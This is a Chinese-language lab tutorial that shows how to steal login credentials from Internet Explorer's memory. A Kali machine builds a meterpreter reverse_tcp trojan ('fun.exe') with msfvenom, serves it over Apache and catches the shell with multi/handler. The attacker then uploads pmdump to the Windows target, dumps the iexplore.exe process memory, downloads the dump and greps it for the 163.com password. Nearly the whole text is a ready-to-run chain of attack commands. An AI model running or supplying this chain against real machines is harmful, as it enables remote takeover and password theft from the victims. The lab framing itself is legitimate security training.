你需要什么

- Windows 2008 Server虚拟机(任何其他Windows版本也应该没问题,比如winxp, win7但它不能运行防病毒软件)

- Kali 2虚拟机

目的

使用meterpreter命令,我们会将Internet Explorer的内存转储到文件中,下载并从中窃取密码。

已经有各种Metasploit脚本来自动化这个过程,但是在Metasploit更改使它们停止工作之前它们不能工作很久,所以我建议使用这个手动过程

在你的Kali机器上启动Apache

在您的Kali 2计算机的终端窗口中,执行以下命令:

ifconfig

service apache2 restart

登录163.com

在Windows计算机上,在Internet Explorer中,打开163.com 并尝试使用这些凭据登录.

- yourname

- yourpassword

单击“ 登录 ”按钮。163不会让您进入,但这对我们的目的无关紧要。这个项目的重点是Internet Explorer将您的凭据放入RAM

创建特洛伊木马



在Kali计算机的终端窗口中,执行这些命令,将IP地址替换为Kali计算机的IP地址。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.58.129 -f exe > fun.exe

cp fun.exe /var/www/html

下载pmdump

我们将使用一个非常古老的工具 - pmdump,从2002年开始。它仍然可以使用!

下完以后,在您的Kali 2计算机的终端窗口中,执行以下命令:

file pmdump.exe

cp pmdump.exe /tmp

启动Meterpreter处理程序

在Kali 2计算机的终端窗口中,执行这些命令,将IP地址替换为Kali计算机的IP地址。

msfconsole

use multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.58.129

exploit

下载并执行恶意可执行文件

在Windows目标计算机上的Web浏览器中,输入此URL,将IP地址替换为Kali计算机的IP地址。

http://192.168.58.129/fun.exe

运行该文件,如下所示。

将pmdump上传到目标



在您的Kali机器上,应打开Meterpreter会话,如下所示。

在meterpreter提示符下,执行以下命令:

cd %TEMP%

pwd

upload /tmp/pmdump.exe %TEMP%

在meterpreter提示符下,执行以下命令:

shell

dir

您应该看到pmdump.exe文件,如下所示。



执行这些命令以查看pmdump的工作方式,并列出目标系统上的进程。

pmdump.exe

pmdump.exe -list

在列表中找到“iexplore.exe”,并注意其进程ID号,如下所示。



执行这些命令,将“1744”替换为正确的进程ID“iexplore.exe”:

pmdump.exe 1744 ie.mem

dir

如下所示,Internet Explorer使用的RAM现在位于名为ie.mem的文件中。此文件大小约为146 MB。

执行这些命令返回Meterpreter shell并开始下载“ie.mem”文件:

exit

download ie.mem /tmp

按Ctrl + C退出msf

执行此命令以在RAM文件中搜索登录凭据:



strings /tmp/ie.mem | grep "163"

您的用户名和密码应该很容易找到。突出显示它们,如下所示: